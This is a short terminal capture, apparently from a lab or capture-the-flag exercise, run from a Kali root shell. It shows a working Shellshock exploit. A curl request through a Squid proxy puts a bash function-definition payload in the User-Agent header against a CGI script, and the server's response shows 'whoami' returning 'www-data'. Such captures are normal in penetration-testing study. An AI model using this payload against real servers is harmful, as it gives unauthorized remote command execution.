 ┌──(root㉿kali)-[~]
└─# curl --proxy http://192.168.37.140:3128 -v -A "() { :;};echo;/usr/bin/whoami" http://192.168.37.140/cgi-bin/status
*   Trying 192.168.37.140:3128...
* Connected to 192.168.37.140 (192.168.37.140) port 3128 (#0)
> GET http://192.168.37.140/cgi-bin/status HTTP/1.1
> Host: 192.168.37.140
> User-Agent: () { :;};echo;/usr/bin/whoami
> Accept: */*
> Proxy-Connection: Keep-Alive
>
* Mark bundle as not supporting multiuse
* HTTP 1.0, assume close after body
< HTTP/1.0 200 OK
< Date: Tue, 14 Mar 2023 06:25:51 GMT
< Server: Apache/2.2.22 (Ubuntu)
< X-Cache: MISS from localhost
< X-Cache-Lookup: MISS from localhost:3128
< Via: 1.0 localhost (squid/3.1.19)
< Connection: close
<
www-data
* Closing connection 0